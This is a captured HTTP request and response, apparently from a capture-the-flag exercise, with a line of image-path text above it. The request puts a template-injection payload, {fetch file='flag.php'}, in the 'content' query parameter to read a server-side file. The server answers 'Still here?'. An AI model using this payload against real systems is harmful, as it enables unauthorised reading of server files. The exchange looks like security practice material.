 1 GET /?content={fetch%20file='flag.php'} HTTP/1.1
2 Host: 35.198.135.192:30326
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Oct 2023 10:20:38 GMT
3 Server: Apache
4 Content-Length: 11
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Still here?